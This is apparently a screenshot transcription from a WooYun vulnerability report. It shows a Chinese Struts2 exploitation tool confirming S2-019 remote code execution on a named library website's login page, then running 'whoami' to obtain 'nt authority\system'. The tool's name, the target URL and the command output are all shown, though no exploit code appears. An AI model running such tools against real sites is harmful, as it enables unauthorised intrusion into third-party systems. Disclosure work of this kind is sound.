 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: /lb20.ah100.libraryandbook.net/FE/login.action?login_error=1 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
正在获取Web信息，请稍等片刻........----2015-11-20 15:01:43
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015-11-20 15:02:17
获取Web信息完毕......----2015-11-20 15:02:17
正在执行命令中，请稍等片刻........----2015-11-20 15:02:25
命令执行完毕........----2015-11-20 15:02:26
www.wooyun.org